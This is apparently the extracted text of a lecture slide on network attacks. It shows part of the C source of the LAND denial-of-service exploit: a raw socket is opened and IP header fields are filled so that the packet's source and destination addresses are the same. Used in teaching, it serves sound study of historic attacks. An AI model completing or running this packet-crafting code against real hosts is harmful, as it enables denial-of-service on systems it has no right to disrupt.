 48 Exemples: LAND (3/4) if((sock=socket(AF_INET,SOCK_RAW,255))==-1) { fprintf(stderr, couldn t allocate raw socket\n ); return(-1); } bzero(&buffer,sizeof(struct iphdr)+sizeof(struct tcphdr)); ipheader->version=4; ipheader->ihl=sizeof(struct iphdr)/4; ipheader->tot_len=htons(sizeof(struct iphdr)+sizeof(struct tcphdr)); ipheader->id=htons(0xF1C); ipheader->ttl=255; ipheader->protocol=IP_TCP; ipheader->saddr=sin.sin_addr.s_addr; ipheader->daddr=sin.sin_addr.s_addr;
